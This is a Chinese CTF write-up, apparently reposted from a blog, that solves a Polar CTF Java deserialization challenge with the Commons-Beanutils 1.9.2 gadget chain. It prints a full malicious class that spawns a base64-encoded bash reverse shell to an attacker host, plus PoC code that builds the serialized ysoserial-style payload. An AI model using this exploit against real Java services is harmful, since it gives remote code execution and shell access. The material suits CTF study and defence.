polar CTF CB链
发布时间:2024年01月14日
一、题目

二、解答
1、通过jar包,可以看到/user路由下有反序列化操作

看到存在commons-beanutils依赖且版本为1.9.2,可利用CB链Getshell。
使用ysoserial项目中的CommonsBeanutils1链写一个POC,注意确保ysoserial项目中的pom.xml中的commons-beanutils与题目一致;
ysoserial项目地址:https://github.com/frohoff/ysoserial
编辑Evil类内容如下:
package ysoserial.poc;
?
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
?
import java.io.IOException;
?
public class MyExec extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
?
}
static {
try {
Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4x5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}");
} catch (IOException e) {
e.printStackTrace();
}
}
}
自定义命令如下:
Runtime.getRuntime().exec("bash -c {echo,反弹shell的payload Base64编码}|{base64,-d}|{bash,-i}");
Payload生成类如下:
package ysoserial.poc;
?
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
?
import java.io.*;
import java.util.Base64;
import java.util.PriorityQueue;
?
import ysoserial.payloads.util.Reflections;
?
public class PoC {
?
public static void main(String[] args) throws Exception {
?
TemplatesImpl templates = getTemplate();
?
// mock method name until armed
final BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
?
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add("1");
queue.add("1");
?
// switch method called by comparator
Reflections.setFieldValue(comparator, "property", "outputProperties");
?
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = templates;
?
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(queue);
byte[] bytes = byteArrayOutputStream.toByteArray();
System.out.println(Base64.getEncoder().encodeToString(bytes));
// ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
// ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
// objectInputStream.readObject();
}
public static TemplatesImpl getTemplate() throws Exception {
ClassPool classPool = ClassPool.getDefault();
CtClass clz = classPool.get(MyExec.class.getName());
TemplatesImpl obj = new TemplatesImpl();
Reflections.setFieldValue(obj, "_bytecodes", new byte[][]{clz.toBytecode()});
Reflections.setFieldValue(obj, "_name", "HelloTemplatesImpl");
Reflections.setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
return obj;
}
}
?


3、漏洞利用
攻击机监听端口:


文章来源:https://blog.csdn.net/qq_36286161/article/details/135586243
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Shell是什么?它与Linux有什么区别?它有什么功能和特性?值不值得我们去学习?我们该如何去学习呢?
- 数据结构和算法-二叉排序树
- 浅析Redis①:命令处理核心源码分析(上)
- 98. 验证二叉搜索树(LeetCode)
- 用通俗易懂的方式讲解:大模型微调方法总结
- 【回归预测】基于鲸鱼算法优化卷积神经网络结合支持向量机WOA-CNN-SVM实现数据回归预测附matlab代码
- 爬虫scrapy中间件的使用
- Glide加载不出图片与请求浏览器资源时中文转码问题
- Java调试技巧之线程状态监控
- Chromadb词向量数据库总结